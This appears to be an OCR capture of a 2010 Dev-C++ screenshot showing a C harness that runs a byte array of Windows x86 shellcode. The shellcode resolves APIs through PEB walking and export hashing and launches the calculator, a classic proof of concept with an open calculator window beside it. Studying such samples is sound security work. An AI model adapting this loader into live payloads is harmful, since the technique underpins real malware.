 Dev-C++ 4.9.9.2
File Edit Search View Project Execute Debug Tools CVS Window Help
New Insert Toggle Goto
Project Classes Debug testpeter.c
char shellcode[] =
"\xe9\x99\x00\x00\x00\x31\xc0\x64"
"\xa1\x30\x00\x00\x00\x8b\x40\x0c"
"\x8b\x40\x14\x8b\x00\x8b\x00\x8b"
"\x40\x10\xc3\x60\x8b\x6c\x24\x24"
"\x8b\x45\x3c\x8b\x54\x05\x78\x01"
"\xea\x8b\x4a\x18\x8b\x5a\x20\x01"
"\xeb\xe3\x37\x49\x8b\x34\x8b\x01"
"\xee\x31\xff\x31\xc0\xfc\xac\x84"
"\xc0\x74\x0a\xc1\xcf\x0d\x01\xc7"
"\xe9\xf1\xff\xff\xff\x3b\x7c\x24"
"\x28\x75\xde\x8b\x5a\x24\x01\xeb"
"\x66\x8b\x0c\x4b\x8b\x5a\x1c\x01"
"\xeb\x8b\x04\x8b\x01\xe8\x89\x44"
"\x24\x1c\x61\xc3\xad\x50\x52\xe8"
"\xa7\xff\xff\xff\x89\x07\x81\xc4"
"\x08\x00\x00\x00\x81\xc7\x04\x00"
"\x00\x00\x39\xce\x75\xe6\xc3\xe8"
"\x3c\x00\x00\x00\x63\x61\x6c\x63"
"\x00\xe8\x1c\x00\x00\x00\x98\xfe"
"\x8a\x0e\x7e\xd8\xe2\x73\x81\xec"
"\x08\x00\x00\x00\x89\xe5\xe8\x5a"
"\xff\xff\xff\x89\xc2\xe9\xdf\xff"
"\xff\xff\x5e\x8d\x7d\x04\x89\xf1"
"\x81\xc1\x08\x00\x00\x00\xe8\xa9"
"\xff\xff\xff\xe9\xbf\xff\xff\xff"
"\x5b\x31\xc0\x50\x53\xff\x55\x04"
"\x31\xc0\x50\xff\x55\x08";
int main(void)
{
int (*ptr)();
ptr = shellcode;
ptr();
return 0;
Compiler Resources Compile Log Debug Find Results
8: 35 Insert 39 Lines in file
Calculadora
Exibir Editar Ajuda
0
Graus Radianos Grados MC MR MS M+ M-
Inv ln ( ) ← CE C ± √
Int sinh sin x² n! 7 8 9 / %
dms cosh cos xʸ ʸ√x 4 5 6 * 1/x
π tanh tan x³ ³√x 1 2 3 - =
F-E Exp Mod log 10ˣ 0 , +
Lixeira
FPC DEV
19:45
19/02/2010